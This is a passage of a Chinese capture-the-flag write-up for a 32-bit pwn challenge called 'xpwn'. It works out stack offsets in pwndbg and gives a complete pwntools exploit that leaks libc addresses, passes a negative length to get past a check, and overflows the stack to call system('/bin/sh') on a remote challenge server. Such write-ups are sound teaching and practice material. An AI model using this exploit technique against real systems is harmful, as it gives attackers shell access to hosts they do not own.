偏移为0x18,继续看:

这是本题的坑点之一,ida的ret不一定准,一切以动态调试为准!而且ret不一定在ebp后面喔,本题ebp在0xffffcdc8!
pwndbg> distance 0xffffcdbc 0xffffcd7c
0xffffcdc0->0xffffcd7c is -0x40 bytes (-0x11 words)
pwndbg> distance 0xffffcddc 0xffffcdc4
0xffffcddc->0xffffcdc4 is -0x18 bytes (-0x6 words)
所以得到了相应的偏移就可以算了,上exp:
#coding=utf8
from pwn import *
context.log_level = 'debug'
local = 1
elf = ELF('./xpwn')
if local:
p = process('./xpwn')
libc = elf.libc
else:
p = remote('116.85.48.105',5005)
libc = ELF('./libc.so.6')
p.recvuntil("Enter username: ")
#gdb.attach(p, 'b *0x08048622')
payload = 'a'*40
p.send(payload)
p.recvuntil('a'*40)
stack_addr = u32(p.recv(4))
setbuf_addr = u32(p.recv(4))
stack_addr = stack_addr + 0x18
setbuf_addr = setbuf_addr - 21
print 'stack_addr---->' + hex(stack_addr)
print 'setbuf_addr---->' + hex(setbuf_addr)
libc_base = setbuf_addr - libc.symbols['setbuf']
system = libc.symbols['system'] + libc_base
binsh = libc.search("/bin/sh").next() + libc_base
print 'system_addr---->' + hex(system)
print 'binsh_addr---->' + hex(binsh)
p.recvuntil("Please set the length of password: ")
p.sendline(' -10')
payload = ''
payload += 'a'*0x40
payload += p32(0xfffffff6)
payload += p32(stack_addr)
payload += 'a'*0x18
payload += p32(system)
payload += p32(0x1)
payload += p32(binsh)
p.recvuntil("): ")
#gdb.attach(p,'b *0x0804870F')
p.send(payload)
p.interactive()
动态调试看下:

OK,分布正确,那么就可以getshell了。
总结:
这次pwn只有1题,需要再磨砺~主攻pwn,助攻逆向~加油!pwn pwn pwn!
 转载
转载
 分享
分享

